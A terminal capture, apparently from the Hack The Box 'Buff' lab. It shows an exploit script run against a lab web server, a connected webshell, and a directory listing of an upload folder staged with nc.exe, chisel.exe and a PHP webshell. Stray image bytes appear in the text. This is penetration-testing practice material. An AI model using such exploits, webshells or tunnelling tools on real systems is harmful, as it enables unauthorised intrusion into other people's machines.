 ~/Secu/HackTheBox/Active/Buff git:(master) ✗ python2 exploit.py http://10.10.10.198:8080/
/\
/vvvvvvvvvvvv \-----------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG
�
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
29/07/2020  12:08    <DIR>          .
29/07/2020  12:08    <DIR>          ..
29/07/2020  12:07         8,075,776 chisel.exe
29/07/2020  12:08                53 kamehameha.php
29/07/2020  12:03            59,392 nc.exe
3 File(s)      8,135,221 bytes
2 Dir(s)   6,575,050,752 bytes free
C:\xampp\htdocs\gym\upload>